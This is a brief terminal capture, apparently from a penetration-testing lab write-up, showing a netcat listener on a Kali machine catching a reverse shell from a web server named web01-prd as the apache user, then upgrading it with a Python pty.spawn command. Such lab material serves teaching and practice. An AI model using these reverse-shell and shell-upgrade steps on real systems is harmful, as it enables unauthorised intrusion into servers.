 kali@kali:~/Desktop/VHL/Web01-Prd$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.4.1] from (UNKNOWN) [10.14.1.7] 37632
Linux web01-prd 2.6.32-358.0.1.el6.x86_64 #1 SMP Wed Feb 27 06:06:45 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
 22:16:29 up 0 min,  0 users,  load average: 1.49, 0.40, 0.14
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
whoami
apache
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.1$